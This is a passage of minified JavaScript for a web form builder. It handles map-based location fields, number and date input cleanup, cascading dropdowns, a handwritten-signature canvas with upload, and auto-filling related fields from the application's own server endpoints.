k=function(){if(typeof(CURPOS)==="undefined"||(CURPOS.longitude==undefined||CURPOS.latitude==undefined)){var c=window.location.href;if(!/^https:/.test(c)){$.alert($.i18n.prop("formview.error.location"))}else{$.alert($.i18n.prop("formview.error.position"))}}else{b(CURPOS)}$.hideStatus()};var g=function(i,c){$.hideStatus();if(i==="complete"){var t=c.regeocode.formattedAddress;j.val(t);j.trigger("change")}};var e=new AMap.Map($(r).attr("id"),{zoom:13});e.plugin(["AMap.Geolocation","AMap.Geocoder"],function(){n=new AMap.Geolocation({enableHighAccuracy:true,timeout:10000,noIpLocate:3});m=new AMap.Geocoder({radius:1000,extensions:"all"});e.addControl(n);AMap.Event.addListener(n,"complete",d);AMap.Event.addListener(n,"error",k);if(LVL>0&&!ISEDIT&&q.DISMK==="1"&&!$.isWeixin()){n.getCurrentPosition()}});$(r).data("map",e);AMap.Event.addListener(e,"click",function(t){e.clearMap();var c=new AMap.Marker({});f.val(t.lnglat.getLng());p.val(t.lnglat.getLat());var i=new AMap.LngLat(t.lnglat.getLng(),t.lnglat.getLat());c.setPosition(i);c.setMap(e);m.getAddress(i,g)});l.click(function(){$.showStatus();n.getCurrentPosition()});s.click(function(){var c=o.find("div.map");if(!c.hasClass("hide")){c.addClass("hide")}else{c.removeClass("hide")}o.find("input.location").show();return false});j.change(function(){var c=$.trim($(this).val());if(!c){f.val("");p.val("")}});j.on("blur",function(i){var c=$.trim($(this).val());if(c){m.getLocation(c,function(v,t){if(v==="complete"&&t.info==="OK"){var w=t.geocodes[0].location.lng;var y=t.geocodes[0].location.lat;f.val(w);p.val(y);var x=new AMap.LngLat(w,y);e.clearMap();var u=new AMap.Marker({});u.setPosition(x);u.setMap(e);e.setCenter(x);m.getAddress(x,g)}})}});if(q.DISMK==="1"){$(r).on("wxlocation",function(i,c){b(c,true)})}});$("#fields").find("div.navmap").each(function(e,g){var c=$(g);var b=c.attr("id");var j=c.data("lng");var h=c.data("lat");var d=c.data("addrtxt");var g=new AMap.Map(b,{zoom:13});if(j&&h){var f=new AMap.Marker({});var k=new AMap.LngLat(j,h);f.setPosition(k);f.setMap(g);g.setCenter(k,true)}})}function updateSelects(a,b){var e;if($(b).is("li")||$(b).is("td")){e=$(b)}else{e=$(b).parent().parent().parent()}var d=a||"";if($.type(d)!=="string"){d=a.getFullYear()+"-"+$.formatHH(a.getMonth()+1)+"-"+$.formatHH(a.getDate())}e.find("input.date-input,input.datepincker").val(d);if(window.isForMobile){e.find("input.date-input,input.datepincker").trigger("focusout")}e.find("input.val").val(d).trigger2("change",null,{acmp:"1"})}function initNumberInput(){var b=function(f){var e=$(this).val();var d=$(this).attr("fmt");if(d==="mobile"){$(this).val(e.replace(/[^\+0-9]/g,""))}else{if(d==="tel"){$(this).val(e.replace(/[^\+\-0-9]/g,""))}}},a=function(f,d){var e=$(this).val(),g=$(this).parent().parent();$(this).val(e.replace(/[^0-9\-]/g,""));g.find(".val").val($.getDate(g)).trigger2("change",d,{acmp:"1",exacmp:"1"})};$("select.hh,select.mi","#fields").live({change:function(i,d){var k=$(this).closest("td");if(k.length<=0){k=$(this).closest(".content")}var f=k.find("select.hh").val();var e=k.find("select.mi").val();var g=k.find(".val");var h=g.val();var j=f&&e?$.format("{0}:{1}",f,e):"";g.val(j);if(j!==h){g.trigger2("change",d)}}});function c(d,m){var n=$.trim($(this).val());var o=$(this).closest("li");if($(this).closest("td").length>0){o=$(this).closest("td")}var g=o.attr("digits");function k(s){var t=s;var q=t.substr(0,1);var e=t.substr(1,1);if(t.length>1&&q==0&&e!="."){t=t.substr(1,1)}if(q=="."){t=""}if(t.indexOf(".")!=-1){var r=t.substr(t.indexOf(".")+1);if(r.indexOf(".")!=-1){t=t.substr(0,t.indexOf(".")+r.indexOf(".")+1)}}if(t.indexOf("-")!=-1){if(t.indexOf("-")>0){t=t.substr(0,t.indexOf("-"))}var r=t.substr(t.indexOf("-")+1);if(r.indexOf("-")!=-1){t=t.substr(0,t.indexOf("-")+r.indexOf("-")+1)}}return t.replace(/[^\-?\d.]/g,"").replace(/[\(\)\?]/g,"")}if(!n){if($(this).hasClass("number-fake-input")){o.find("input[name]").val("");if(d.type==="change"){o.find("input[name]").trigger2("change")}}return}var i=k(n);if(g&&i.length){g=g<0?0:g;if(d.type=="change"){if(i==="-"){i=""}else{i=""+parseFloat(parseFloat(i).toFixed2(g))}}}var p=$(this).attr("name");if($(this).hasClass("number-fake-input")){p=o.find("input[name]").attr("name")}if(p.indexOf("goods")>=0&&i){if(i.indexOf(".")>=0){var f=i.substring(i.indexOf(".")).length;if(f>4){i=parseFloat(i).toFixed2(4)}}}if($(this).hasClass("number-fake-input")){var h=o.find("input[name]");var j=i||"";if(j){try{if(o.attr("percent")==="1"){j=new Decimal(j).div(100).toString()}}catch(l){}h.val(j)}else{h.val("")}if(d.type==="change"){h.trigger2("change")}if(d.type==="input"&&h.attr("matfrm")){h.trigger("input")}if(d.type==="keyup"&&h.attr("matfrm")){h.trigger("keyup",[d])}}if(n!==i){$(this).val(i);if(isMacIOS&&d.type==="input"){$(this).data("curr-change",i)}}}$("input.date-input:not(.val)").bind({keyup:a,change:a});$("input.number,input.money","#fields").bind({keyup:c,change:c,input:c,propertychange:c});$("input.authcode,input.phone,input.tel","#fields").bind({keyup:b,change:b});$("li[limitref] input.val").bind({change:refreshCommitlimit});$("#fields").on("keypress focusout","input.number-fake-input",function(f){var d=$(this).parent().find("input[name]");if(d.attr("matfrm")){if(f.type==="keypress"){d.trigger("keypress",[f])}else{if(f.type==="focusout"){d.trigger("blur")}}}})}function initDropdown(){var a=$("#fields").find("li[typ=dropdown]").find("select");a.find("option[hd=1]").remove()}function initNextOptOfDropdown2(g){var c=g.find("option:selected").attr("items");var a=g.closest("li").attr("placeholders");if(g.closest("li").attr("typ")==="table"){a=g.closest("td").attr("placeholders")}var b=parseInt(g.attr("level"));var h="";if(a){var e=a.split(",");h=e[b]||""}var d=[];if(c){d=JSON.parse(c);d.splice(0,0,{VAL:h?"--"+h+"--":"",empty:true})}else{d.push({VAL:h?"--"+h+"--":"",empty:true})}var f=g.parent().find("select.dd"+(b+1));if(!f.length){return}f.empty();$.each(d,function(n,r){if(r.ITMS){f.append($.format("<option items='{0}' value='{2}'>{1}</option>",JSON.stringify(r.ITMS),r.VAL,r.empty?"":r.VAL))}else{if(window.countLmtInfo&&window.countLmtInfo.length>0&&r.AMOUNTLMT!==undefined){var s=f.attr("name").split("_")[0];var j=[];var q=f.closest("li").find("select");q.each(function(i,k){if($(k).is(f)){return true}j.push($(k).val())});j.push(r.VAL);var p=j.join("_");var l=undefined;for(var m=0;m<countLmtInfo.length;m++){if("dropdown2"===countLmtInfo[m]["TYP"]&&s===countLmtInfo[m]["NM"]&&p===countLmtInfo[m]["VAL"]){l=countLmtInfo[m].BALANCE;break}}if(l!==undefined){var o=$($.format("<option value='{1}'>{0}</option>",r.VAL,r.empty?"":r.VAL));if(!l&&!ISEDIT){o.prop("disabled",true).addClass("zeroleft")}else{o.removeClass("zeroleft")}f.append(o);o.append('<label class="residue" style="color:#ccc;">('+$.i18n.prop("formview.lefttip")+":"+l+")</label>")}else{f.append($.format("<option value='{1}'>{0}</option>",r.VAL,r.empty?"":r.VAL))}}else{f.append($.format("<option value='{1}'>{0}</option>",r.VAL,r.empty?"":r.VAL))}}})}function initDropdown2(b){b=b||$("#fields");var a=5;for(var c=1;c<a;c++){b.find("select.dd"+c).bind({change:function(j,m){var n=$(this).closest("li[typ]");if(n.attr("typ")==="table"){n=$(this).closest("td[typ]")}var l=parseInt($(this).attr("level"));var k="";for(var h=1;h<=l;h++){var f=n.find("select.dd"+h).val();if(k){k+="-"+f}else{k=f}}var g=$(this).data("_oval")||"";if(g==k){return}else{$(this).data("_oval",k)}initNextOptOfDropdown2($(this));var o=parseInt($(this).attr("level"));var d=$(this).parent().find("select.dd"+(o+1));if(d.length>0){if(d.data("defval")){d.val(d.data("defval"));d.data("defval","")}if(d.hasClass("scalehide")){d.treeSelectDom("updateOpt")}setTimeout(function(){d.trigger2("change",m)})}}})}b.find("select.dd1").trigger2("change")}var signS={};function startSignPoll(b,a,c){if(signS[a]){signS[a]["qrkey"]=c;clearInterval(signS[a]["timer"])}else{signS[a]={qrkey:c,timer:null}}signS[a]["timer"]=setInterval(function(){var d="/web/formview/handsignpoll/"+b+"/"+a+"?key="+c;$.postJSON(d,{},function(e){if(e&&e.file){$("#"+a).find("input[name]").val(e.file);var g=FILEURL+e.file+"?"+e.token;$("#"+a).find(".handle-img-warp").remove();var f=$.i18n.prop("formview.file.del");$("#"+a).find(".content").append($.format('<div class="handle-img-warp"><a href="{0}" target="_blank" class="handsignimg"><img src="{0}"></a><a href="javascript:;" class="del-sign" title="'+f+'"><i class="iconfont">&#xe607;</i></a></div>',g));$("#"+a).find("input[name]").trigger("fieldChange");clearInterval(signS[a]["timer"]);$("#"+a).find(".jsfnamehspcqrb").remove()}})},10*1000)}function initCanvasSign(){if(typeof(HASHANDYSIGN)!="undefined"&&!HASHANDYSIGN){return}var c=$("#fields>li");var a=$("#container").attr("mobile");if(!a){$(document).on("click",function(){$(".jsfnamehspcqrb").each(function(e,d){var f=$(d).closest("li").attr("id");$(d).remove()})})}$.each(c,function(g,e){var f=$(e);if(f.attr("typ")==="name"&&f.attr("handysign")==="1"){var l=f.attr("id");f.find("input").attr("tabindex","-1");function d(m){var i=$(m.target).closest(".content").find("input").prop("readonly");if(i){return}setTimeout(function(){createcanvas(l);var n=0;if($(window).scrollTop()>=1){n=$(window).scrollTop()-1}window.scrollTo(0,n)},50)}function j(o){o.stopPropagation();var m=$(o.target).closest(".content").find("input").prop("readonly");if(m){return}var q=$(o.target).closest("li");var n=q.attr("id");var p=$("#FRMID").val();var s=q.find(".jsfnamehspcqrb");if(s.length>0){s.remove()}else{var r=Date.now();var i=$.i18n.prop("formview.handwrite");s=$.format('<div class="jsfnamehspcqrb"><div class="jsfnamehspcqr"><img src="/web/formview/handsignqr/{0}/{1}?key={2}"> <div class="nameqrtxt">'+i+"</div></div></div>",p,n,r);q.find(".contact-wrap").append(s);startSignPoll(p,n,r)}}var h=f.find(".contact-wrap");h.append('<i class="handsignicon iconfont">&#xe649;</i>');var k=$('<div class="handsingmask"></div>');h.append(k);if(a){k.on("click",d)}else{k.on("click",j)}}});$("#fields").on("click",".handle-img-warp .del-sign",function(){var d=this;$(d).closest("li").find("input").val("").end().find(".handle-img-warp").remove();$(d).closest("li").find("input").trigger("fieldChange")});var b="portrait";if($(window).height()>$(window).width()){b="portrait"}else{b="landscape"}$("body").attr("orientation",b);$(window).on("orientationchange",function(){setTimeout(function(){var m=$("body").attr("orientation");var g="portrait";if($(window).height()>$(window).width()){g="portrait"}else{g="landscape"}if(m==g){return}$("body").attr("orientation",g);if($(".canvasbox").length>0){var i=$(".canvasbox").find("canvas")[0];var k=i.toDataURL("image/png");var f=$(".canvasbox").attr("fldid");var h=createcanvas(f);var j=h.width;var d=h.height;var e=h.getContext("2d");var l=m=="portrait"?-90:90;rotateBase64Img(k,l,function(o){var n=new Image();n.onload=function(){e.drawImage(this,0,0,j,d)};n.src=o})}},50)})}function rotateBase64Img(a,h,i){var b=document.createElement("canvas");var j=b.getContext("2d");var g;var e;var k;if(h%90!=0){console.error("旋转角度必须是90的倍数!");throw"旋转角度必须是90的倍数!"}const d=(h/90)%4;const f={sx:0,sy:0,ex:0,ey:0};var c=new Image();c.crossOrigin="anonymous";c.src=a;c.onload=function(){g=c.width;e=c.height;k=g>e?g:e;b.width=k*2;b.height=k*2;if(d==0){f.sx=k;f.sy=k;f.ex=k+g;f.ey=k+e}else{if(d==1){f.sx=k-e;f.sy=k;f.ex=k;f.ey=k+g}else{if(d==-1){f.sx=k;f.sy=k-g;f.ex=k+e;f.ey=k+g}else{if(d==2||d==-2){f.sx=k-g;f.sy=k-e;f.ex=k;f.ey=k}else{if(d==3){f.sx=k;f.sy=k-g;f.ex=k+e;f.ey=k+g}else{if(d==-3){f.sx=k-e;f.sy=k;f.ex=k+e;f.ey=k+g}}}}}}j.translate(k,k);j.rotate(h*Math.PI/180);j.drawImage(c,0,0);var l=j.getImageData(f.sx,f.sy,f.ex,f.ey);if(d%2==0){b.width=g;b.height=e}else{b.width=e;b.height=g}j.putImageData(l,0,0);i(b.toDataURL("image/png"))}}function createcanvas(a){$(".canvasbox").remove();var b=$(window).height();var i=$(window).width();if($(document).find("canvas").lenght>0){return false}var d=$.i18n.prop("formview.usesign");var g=$('<div class="canvasbox"  fldid="'+a+'"><div class="close-canvas" ><img id="closeCanvas"  src="/rs/images/miniapp/handl-close.png"></div><div class="canvas"><canvas></canvas></div><div class="canvasbtns"><div id="clearCanvas" class="clearcanvas"><span class="iconfont">&#xe660;</span></div><div id="saveCanvas" class="savecanvas">'+d+"</div></div></div>");var h=g.find("canvas");var c=g.find("#saveCanvas");var k=g.find("#clearCanvas");var j=g.find(".canvasbtns");var f=b>i?b:i;j.width(f);canvasDom=h[0];g.width(i);g.height(b);canvasDom.width=i;canvasDom.height=b;$("body").append(g);ctx=canvasDom.getContext("2d");ctx.fillStyle="#ffffff";ctx.fillRect(0,0,$(".canvas").width(),$(".canvas").height());ctx.strokeStyle="#000000";ctx.lineWidth=4;ctx.lineCap="round";ctx.lineJoin="round";h.on("touchstart",function(o){isButtonDown=true;var r=o.originalEvent.changedTouches[0];var n=canvasDom.getBoundingClientRect();var q=n.left;var p=n.top;var m=(r.clientX-q)*canvasDom.width/n.width;var s=(r.clientY-p)*canvasDom.height/n.height;var l={x:m,y:s};touches[0]=l;return false});h.on("touchmove",function(o){if(isButtonDown){var r=o.originalEvent.changedTouches[0];var n=canvasDom.getBoundingClientRect();var q=n.left;var p=n.top;var m=(r.clientX-q)*canvasDom.width/n.width;var s=(r.clientY-p)*canvasDom.height/n.height;var l={x:m,y:s};touches.push(l);draw(touches)}return false});h.on("touchend",function(l){ctx.closePath();isButtonDown=false;return false});h.on("touchcancel",function(l){ctx.closePath();isButtonDown=false;return false});g.on("click","#closeCanvas",function(){h.off();c.off();k.off();g.off();g.remove()});c.on("click",function(){var l=canvasDom.toDataURL("image/png");if($("body").attr("orientation")=="portrait"){rotateBase64Img(l,-90,function(o){var p=blobToFile(dataURLtoBlob(o),"handysign"+a+".png");h.off();c.off();k.off();g.off();var q=$("div.canvasbox").attr("fldid");uploadHandySign(q,p);g.remove();canvasDom=null;ctx=null;touches=[]});return false}else{var m=blobToFile(dataURLtoBlob(l),"handysign"+a+".png");h.off();c.off();k.off();g.off();var n=$("div.canvasbox").attr("fldid");uploadHandySign(n,m);g.remove();canvasDom=null;ctx=null;touches=[];return false}});k.on("click",function(){ctx.fillStyle="#ffffff";ctx.fillRect(0,0,$(".canvas").width(),$(".canvas").height());return false});$("body").append(g);var e=$("#FRMID").val();createUploader(a,e);return canvasDom}function draw(c){if(c.length>=2){var b=c[0];var a=c[1];ctx.beginPath();ctx.moveTo(b.x,b.y);ctx.lineTo(a.x,a.y);ctx.stroke();c.shift()}}function dataURLtoBlob(c){var a=c.split(",");var b=atob(a[1]);var e=b.length;var d=new Uint8Array(e);while(e--){d[e]=b.charCodeAt(e)}return new Blob([d],{type:"image/png"})}function blobToFile(a,b){a.lastModifiedDate=new Date();a.name=b;return a}function createUploader(e,a){var d="upload"+e;var c=$("#"+d);if(!c.length){c=$("<div id='"+d+"' style='display: none;'/>");c.appendTo("body");var b=$.ossfileupload({file_selection_button:d,file_multi_selection:false,file_duplication_forbidden:false,flash_swf_url:"Moxie.swf",silverlight_xap_url:"Moxie.xap",file_max_size:"20MB",signature_url:"/web/oss/getsignature",signature_param:{FRMID:a,FLDID:e},upload_extra_param:{FRMID:a,FLDID:e},is_compress:false,FileUploaded:function(l,i,g){$.hideStatus();var j=JSON.parse(g.response);if(g.status==200&&j.Status=="OK"){var k=j.fileName.lastIndexOf(".");var h,o;if(k<0){h=j.fileName;o=".nosuffix"}else{h=j.fileName.substring(0,k);o=j.fileName.substring(k)}h=$.getFileId(h);var n=j.FLDID;$("#"+n).find("input[name]").val(h+o);var m=FILEURL+h+o+"?"+j.token;$("#"+n).find(".handle-img-warp").remove();var f=$.i18n.prop("formview.file.del");$("#"+n).find(".content").append($.format('<div class="handle-img-warp"><a href="{0}" target="_blank" class="handsignimg"><img src="{0}"></a><span class="del-sign iconfont" title="'+f+'">&#xe607;</span></div>',m));$("#"+n).find("input[name]").trigger("fieldChange")}},UploadError:function(f,g){$.hideStatus();if(g.code==-200){f.files.pop()}$.alert(g.message)}});c.data("uploader",b)}}function uploadHandySign(d,a){var c="upload"+d;var b=$("#"+c).data("uploader");b.addFile(a)}FieldRelation={fillAutoCompValue:function(e){var j,g;if(e.attr("name")=="WXID"){g="text";FieldRelation.initAndCacheMatRelations($("#WXID"),{})}else{g=e.closest("li[typ]").attr("typ")}if(g=="radio"){if(e.is(":checked")){j=e.attr("value")}}else{if(g=="dropdown"){j=e.closest("select[name]").val()}else{j=e.val()}}var a={isSubFld:false,isExRel:false,renderDropdownValue:false};var f=e.attr("matfrm"),k=e.attr("matfld"),c=e.data("liids"),d=e.attr("matunionfld")||"";if(j&&f&&k){var i=$("#FRMID").val();if(d&&d.indexOf(",")>0){var b=d.split(",");var h=[];$.each(b,function(o,s){var r,n,p;if(s=="WXID"){r=$("#WXID");n=r.val();p="text"}else{r=$("[name="+s+"]",notTblLiSelector);if(!r.length){r=$("[name^="+s+"_]",notTblLiSelector)}var q=$(r).closest("li").getValues()||{};n=q[r.attr("name")];p=r.closest("li").attr("TYP")}var m=r.attr("matfld");if(!m){return}var l="string";if(p=="number"){l="number"}else{if(p=="date"){l="date"}else{if(p=="users"||p=="groups"){l="array"}}}if(p=="text"&&r.attr("exmat")!="1"){h.push({FLD:m,CTYP:"ct",DTYP:l,VAL:n})}else{h.push({FLD:m,CTYP:"eq",DTYP:l,VAL:n})}});setTimeout(function(){$("#btnSubmit,#btnSave,#btnActSave").prop("disabled",true);$.postJSON("/web/formview/"+i+"/getmatchvalueadv?srcfrm="+f,{FRMID:f,CONS:h,FLDS:e.data("matflds"),MATUNIONFLD:e.attr("matunionfld_")||e.attr("matunionfld")},function(l){resetSubmitBtnStatus();l=l||{};FieldRelation.setAutoData(e,f,l.data,null,l.matflds,a)})},100)}else{setTimeout(function(){var l="/web/formview/"+i+"/getmatchvalue?srcfrm="+f;$("#btnSubmit,#btnSave,#btnActSave").prop("disabled",true);$.postJSON(l,{FRMID:f,FLD:k,VAL:j,EXFLDS:"",FLDS:e.data("matflds"),MATUNIONFLD:e.attr("matunionfld_")||e.attr("matunionfld"),EXMAT:"1"},function(m){resetSubmitBtnStatus();FieldRelation.setAutoData(e,f,m,null,null,a)})},100)}}},getMatchedText:function(b){var a=(b+"").indexOf(",");if(a>0){return b.substring(0,a)}else{return b}},updown:function(f,e){var c=$(f),d=c.parent().find("ul.matul"),b=d.find("li:visible").length,i=d.find("li.selected"),h=i.index(),g=c.data("oldval");if(e==40&&b){if(h<b-1){i.removeClass("selected");var a=d.find("li:eq("+(h+1)+")");a.addClass("selected");c.val(a.text())}else{i.removeClass("selected");c.val(g)}}else{if(e==38&&b){if(h>0){i.removeClass("selected");var a=d.find("li:eq("+(h-1)+")");a.addClass("selected");c.val(a.text())}else{if(h==0){i.removeClass("selected");c.val(g)}else{var a=d.find("li:eq("+(b-1)+")");a.addClass("selected");c.val(a.text())}}}}},renderDropdownValue:function(e,i,c){var b=e.position(),g=e.outerHeight(),r=e.innerWidth();var j=e.parent().find("ul.matul"),s=e.attr("matfld");var n=FieldRelation.getFtype(e,c);if(j.length==0){j=$("<ul class='matul'></ul>");e.after(j)}if(c.isSubFld){j.css("position","fixed");setTimeout(function(){j.position({my:"left top",at:"left bottom",of:e})},0)}else{j.css("top",b.top+g);j.css("left",b.left)}j.css("width",r);j.empty();var m=function(p,t,h){var u="<li><i>";$.each(p,function(w,v){if(h[t[v]]){u+=(h[t[v]]+",")}});u=u.substr(0,u.length-1);u+="</i></li>";var d=$(u);d.data("data",h);return d};if(i.length<=1||n=="date"){var k=i||[];var l=k[0]||{};FieldRelation.setAutoData(e,null,k,l[s],null,c);return}var a=e.attr("name");if(a.indexOf("_")>0){a=a.substr(0,a.indexOf("_"))}var o=e.attr("mshowflds");var f;if(o){f=o.split(",")}if(f){f.splice(0,0,a)}else{f=[];f.push(a)}var q={};q[a]=s;j.show();$.each(e.data("liids"),function(t,d){var h;if(c.isSubFld){h=c.acmpSrcdom&&$("td[subid='"+d+"']",c.acmpSrcdom.closest("tr"))}else{h=$("#"+d)}var u=h.attr("typ");if(u=="table"){var p=h.find("div.tbl").attr("name");var v=h.attr("acmpfld");q[p]=v}else{$.each(h.find("[name]"),function(y,z){var x=$(z).attr("name");if(x.indexOf("_")>0){x=x.substr(0,x.indexOf("_"))}var A=h.attr("acmpfld");if(A.indexOf(",")>0){var w=A.split(",");q[x]=w[y]}else{q[x]=A}})}});$.each(i,function(p,h){var t=new RegExp("("+$.escapeRegex(e.data("oldval"))+")","g");var d=m(f,q,h);j.append(d);d.bind({mouseover:function(){$(this).addClass("selected")},mouseout:function(){if($(this).is(":visible")){$(this).removeClass("selected")}},mousedown:function(){var v=$(this).parent(),u=v.parent().find("input[name]");u.data("change-from","match-dropdown");FieldRelation.setAutoData(u,null,[$(this).data("data")],$(this).text(),null,c);$(this).addClass("selected");if(c.isSubFld){v.remove()}else{v.hide()}}})})},setAutoData:function(u,g,v,s,n,d,m,r){if(d.renderDropdownValue&&v&&v.length>1){FieldRelation.renderDropdownValue(u,v,d);return}var t=u.data("liids");if(d.isExRel){t=u.data("liids_"+g)}FieldRelation.setAutoCompValue(t,v[0]||{},d,m,r);FieldRelation.setAutoCompItemValue(t,v,n,d,m,r);var p=v[0]||{};s=s||p[u.attr("matfld")];var j=false;if(s&&!d.isExRel){var e=s;if(!u.is("select")&&!u.is("input:radio")){e=FieldRelation.getMatchedText(s)}var h=u.val();u.val(e);j=h!==e}var b;if(d.isSubFld){b=t&&d.acmpSrcdom&&$("td[subid='"+t[0]+"']",d.acmpSrcdom.closest("tr")).attr("acmpsrcfld")}else{b=t&&$("#"+t[0]).attr("acmpsrcfld")}var k;var q="";if(d.isSubFld){k=d.acmpSrcdom&&d.acmpSrcdom.closest("tr");q="@"+k.closest("div.tbl[name]").attr("name")}else{k=$(notTblLiSelector)}if(b&&b.indexOf(",")>0){var c=b.split(",");var i=[];while(c.length){var w=c.pop();var a=$("[name="+w+"]",k);if(!a.length){a=$("[name^="+w+"_]",k)}if(a.is("input:text")&&!a.is(u)&&v[0]){if(v[0][a.attr("matfld")]!=a.val()){a.val(v[0][a.attr("matfld")]);a.trigger2("change",r,{path:[w+q]})}}var l=a.attr("exmatfrm");if(l&&i.indexOf(l)<0){i.push(l);if(a.attr("exmatfld")&&!d.isExRel){if(a.prop("disabled")){a.prop("disabled",false);if(a.hasClass("scalehide")){a.treeSelectDom("updateOpt")}else{a.treeSelectDom({lang:LANG})}(function(x){setTimeout(function(){x.prop("disabled",true);if(x.hasClass("scalehide")){x.treeSelectDom("updateOpt")}else{x.treeSelectDom({lang:LANG})}},500)})(a)}a.trigger2("change",r,{exacmp:"1",path:[w+q]})}}}}else{if(u.attr("exmatfrm")&&u.attr("exmatfld")&&!d.isExRel){u.trigger2("change",r,{exacmp:"1",path:[]})}}if(j){if(d.isSubFld){var o=u.closest("table");execSubRule(o,o.closest("li[typ=table]").attr("id"),u.closest("tr"))}else{var f=u.attr("name");execMainRule(u,f.split("_")[0],f,u.closest("li[typ]").attr("typ"),["disp","expr"])}}},setAutoCompValue:function(a,c,d,j,h){if(!a||!c){return}var e=function(k,m){var p=k.find("select.province"),r=k.find("select.city"),l=k.find("select.zip"),o=k.find("textarea.detail"),n=k.attr(f+"acmpfld").split(",");var q={};q[p.attr("name")]=m[n[0]];q[r.attr("name")]=m[n[1]];q[l.attr("name")]=m[n[2]];q[o.attr("name")]=m[n[3]];$.setAddress(k,q);if(l.prop("disabled")){l.prop("disabled",false);l.treeSelectDom("updateOpt");setTimeout(function(){l.prop("disabled",true);l.treeSelectDom("updateOpt")},500)}};var b=function(k,m){var n=k.attr(f+"acmpfld").split(",");var l=k.attr("unedit2");$.each(n,function(w,q){var z=k.attr("placeholder")||"";if(z){z="--"+z+"--"}var t=m[q]||"";var y="";for(var s=0;s<=w;s++){var p=k.find("select.dd"+(s+1));var A=p.attr("name");A=A.substring(0,A.indexOf("_"));if(y){y+="-"+m[A]}else{y=t}}var u=k.find("select.dd"+(w+1));var r=u.find("option").filter(function(){return $(this).val()===t});if(r.length){r.prop("selected",true);u.data("_oval",y);var x=r.attr("items");var o=[];if(x){o=JSON.parse(x);o.splice(0,0,{VAL:z?"--"+z+"--":"",empty:true})}else{o.push({VAL:z?"--"+z+"--":"",empty:true})}var v=u.parent().find("select.dd"+(w+2));if(v.length){v.empty();$.each(o,function(B,C){if(C.ITMS){v.append($.format("<option items='{0}' value='{1}'>{2}</option>",JSON.stringify(C.ITMS),C.VAL,C.VAL?C.VAL:z))}else{v.append($.format("<option value='{0}'>{1}</option>",C.VAL,C.VAL?C.VAL:z))}})}u.trigger2("change",h,{acmp:"1"})}else{u.val("").trigger2("change",h)}if(l=="1"||u.prop("disabled")){setTimeout(function(){u.prop("disabled",true);if(u.hasClass("scalehide")){u.treeSelectDom("updateOpt")}else{u.treeSelectDom({lang:LANG})}},500)}u.prop("disabled",false);if(u.hasClass("scalehide")){u.treeSelectDom("updateOpt")}else{u.treeSelectDom({lang:LANG})}})};var i=function(r,n){var p=r.find("div.tbl").attr("maxrownum")||200;if(n&&n.length>p){n=n.slice(0,p)}r.find("div.tbl").find("table>tbody>tr:gt(0)").remove();r.find("div.tbl").find("table>tbody>tr:eq(0)").setValues({});r.find("div.tbl").find("table>tbody>tr:eq(0) td").filter("[acmedit='0']").each(function(u,v){setTimeout(function(){$(v).find("input[name],input.date-input,input.number-fake-input,textarea[name]").prop("readonly",true);$(v).find("span.ui-datepicker-trigger-wrap:not(.number-percent)").hide();$(v).find(".sub-tab-value").addClass("disabled");$(v).find("select[name], select.hh, select.mi").prop("disabled",true)},0)});r.find("div.tbl").find("table>tbody>tr:eq(0)").find("select").each(function(v,u){$(u).treeSelectDom("updateOpt")});var k=r.find("div.tbl").attr("name");var t=[];$.each(FLDS,function(v,u){if(u.NM==k){t=u.SUBFLDS;return false}});var q=getAcmpSubTableRowData(t,n,f||"");if(q.length>0){if(window.isForMobile){r.find("div.tbl").removeClass("hide")}for(var m=0;m<q.length;m++){var o=getSubRowDefaultValue(r.find("div.tbl").find("table>tbody>tr:eq(0)"));var l=$.extend(o,q[m]);addRow(r,l,true,{insert:m==0?"0":"1",trinx:0,datainx:m})}}else{r.find("div.tbl").find("table>tbody>tr:eq(0)").find("input[name]").each(function(u,v){var w=$(v).prop("disabled");if(w){$(v).prop("disabled",false)}$(v).trigger2("change",h);if(w){setTimeout(function(){$(v).prop("disabled",true)},100)}})}if(window.isForMobile){var s=r.find("table");s.find("tbody tr").each(function(w,x){var v=w+1;var u=$.i18n.prop("formview.rownum");var y=$.format(u,v);$(x).find(".fixed-lbl-box").text(y)})}};var f=d.isExRel?"ex":"";var g={acmp:[],common:[]};$.each(a,function(z,A){if(!A){return true}var r;if(d.isSubFld){r=$("td[subid="+A+"]",d.acmpSrcdom.closest("tr"))}else{r=$("#"+A)}var C=r.attr(f+"acmpfld"),n=r.attr("typ"),l=r.attr("fmt"),q=c[C];if(r.attr("fillitem")=="1"){return true}var G=r.attr("unedit2");if(n!="radio"&&n!="checkbox"&&n!="table"){r.find("input").val("");var y=r.find("input[name]").prop("readonly");if(G=="1"||y){setTimeout(function(){if(r.attr("typ")==="name"){r.find(".del-sign").addClass("noedit")}else{if(r.attr("typ")==="number"){r.find(".number-fake-input").prop("readonly",true)}}r.find("input[name]").prop("readonly",true)},500)}if(q===0){r.find("input[name]").val(q)}else{r.find("input[name]").val(q||"")}r.find("input[name]").prop("readonly",false)}if(n=="date"){var y=r.find("input[name]").prop("readonly");if(G=="1"||y){setTimeout(function(){r.find("input[name]").prop("readonly",true);r.find("input.date-input").prop("readonly",true);r.find("span.ui-datepicker-trigger-wrap").hide()},500)}$.setDate(r,q);r.find("input[name]").prop("readonly",false);r.find("input[name]").prop("disabled",false)}else{if(n==="time"){if(G=="1"){setTimeout(function(){r.find("select.hh").prop("disabled",true);r.find("select.mi").prop("disabled",true);r.find("input[type='time']").prop("readonly",true);refreshSelectProxy(r)},500)}$.setTime(r,q);refreshSelectProxy(r)}else{if(n=="grade"){if(G=="1"){r.attr("fillunedit","1")}if(q<=r.find(".grade-item").length){$.setGrade(r,q)}else{$.setGrade(r,0)}}else{if(n==="number"){$.setNumber(r,q)}else{if(n==="name"){if(r.attr("handysign")==="1"&&$.isImage(q)){var D=c[C+"_tokens"]||"";if(D){var E=FILEURL+q+"?"+D;r.find(".handle-img-warp").remove();var m=$.i18n.prop("formview.file.del");r.find(".content").append($.format('<div class="handle-img-warp"><a href="{0}" target="_blank" class="handsignimg"><img src="{0}"></a><a href="javascript:;" class="del-sign" title="'+m+'"><i class="iconfont">&#xe607;</i></a></div>',E))}}}else{if(n==="phone"){$.setPhone(r,q)}else{if(n=="dropdown"){var y=r.find("select[name]").prop("disabled");if(G=="1"||y){setTimeout(function(){r.find("select[name]").prop("disabled",true);refreshSelectProxy(r)},500)}r.find("select[name]").val("");r.find("select[name]").val(q||"");r.find("select[name]").prop("disabled",false);refreshSelectProxy(r)}else{if(n=="radio"){r.find("input[name]").prop("checked",false);r.find("input.other[type='text']").val("");r.find("input.other[type='radio']").val("其它");var o=r.find("input:radio").filter(function(){return 